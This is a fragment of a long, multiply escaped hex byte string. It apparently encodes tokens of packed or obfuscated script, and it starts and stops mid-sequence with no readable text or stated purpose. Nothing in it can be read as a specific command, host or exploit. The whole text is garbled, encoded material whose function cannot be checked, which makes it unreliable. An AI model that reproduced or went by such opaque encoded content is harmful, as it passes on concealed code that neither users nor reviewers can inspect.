6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c